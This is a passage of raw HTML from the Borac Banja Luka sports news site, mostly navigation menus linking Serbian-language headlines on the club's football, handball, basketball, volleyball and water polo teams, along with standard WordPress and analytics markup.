href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fosam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fosam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-27084 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/novi-plan-odigravanja-kontrolnih-utakmica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Нови план одигравања контролних утакмица</a></li><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li><li><a href="https://borac-sport.com/viktor-rogan-slomio-kljucnu-kost-povratak-treninzima-za-cetiri-sedmice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Виктор Роган сломио кључну кост, повратак тренинзима за четири седмице</a></li><li><a href="https://borac-sport.com/sa-rujevice-na-gradski-stadion-borac-doveo-krilnog-napadaca-rijeke/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/omar-sijaric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/omar-sijaric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/omar-sijaric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Са Рујевице на Градски стадион: Борац довео крилног нападача Ријеке</a></li><li><a href="https://borac-sport.com/borac-golom-deketa-savladao-madjare/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац голом Декета савладао Мађаре</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" 